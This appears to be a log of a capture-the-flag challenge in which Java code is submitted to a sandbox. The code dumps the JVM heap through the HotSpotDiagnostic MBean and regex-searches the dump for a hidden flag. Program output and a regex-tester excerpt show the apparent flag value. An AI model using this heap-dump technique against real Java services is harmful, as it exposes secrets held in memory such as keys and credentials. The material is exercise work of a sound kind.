 请输入 Flag 编号（1, 2 或 3）：2
请输入你的 Java 代码（以单独一行 END 结束，不超过 32 KB）：
import javax.management.MBeanServer;
import javax.management.ObjectName;
import java.io.File;
import java.lang.management.ManagementFactory;
import java.nio.file.*;
import java.util.*;
import java.util.regex.*;

public class Solution {
    public static String readFlagViaHeapDump() throws Exception {
        String dump = "./dump.hprof";
        MBeanServer mbs = ManagementFactory.getPlatformMBeanServer();
        mbs.invoke(
                new ObjectName("com.sun.management:type=HotSpotDiagnostic"),
                "dumpHeap",
                new Object[]{ dump, Boolean.TRUE },
                new String[]{ "java.lang.String", "boolean" }
        );

        byte[] bytes = Files.readAllBytes(Path.of(dump));
        String haystack = new String(bytes, java.nio.charset.StandardCharsets.ISO_8859_1);

        Pattern p = Pattern.compile("WRIte-0nCe-.+-aNywhERe!", Pattern.CASE_INSENSITIVE);
        Matcher m = p.matcher(haystack);
        List<String> matches = new ArrayList<>();

        while (m.find()) {
            matches.add(m.group());
        }

        try { Files.deleteIfExists(Path.of(dump)); }
        catch (Throwable ignore) {}

        return matches.isEmpty() ? null : String.join("\n", matches);
    }

    public static void solve(Object obj) throws Exception {
        String flag = readFlagViaHeapDump();
        System.out.println(flag);
    }
}
END
正在编译...
正在运行...
WRIte-0nCe-.+-aNywhERe!
WRIte-0nCe-.+-aNywhERe!
为什么没有命中？
?
null
[1.703s][warning][os,thread] Failed to start thread "Unknown thread" - pthread_create failed (EAGAIN) for attributes: stacksize: 1024k, guardsize: 0k, detached.
[1.703s][warning][os,thread] Failed to start the native thread for java.lang.Thread "Logging-Cleaner"

--- 程序已退出 [retcode=0] ---
Regular Expression Copy Regex WRIte-0nCe-.+-aNywhERe!
Flags g i m s
WRIte-0nCe-retuRn-aNywhERe!
Test String
Results
Found 1 match
Match Index Groups
WRIte-0nCe-retuRn-aNywhERe! 0 -